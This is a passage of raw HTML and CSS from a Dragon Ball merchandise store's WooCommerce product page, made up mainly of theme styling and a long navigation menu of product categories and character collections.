input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-9518 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="ac01e4e105b173e4bf0823ff209597a8" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
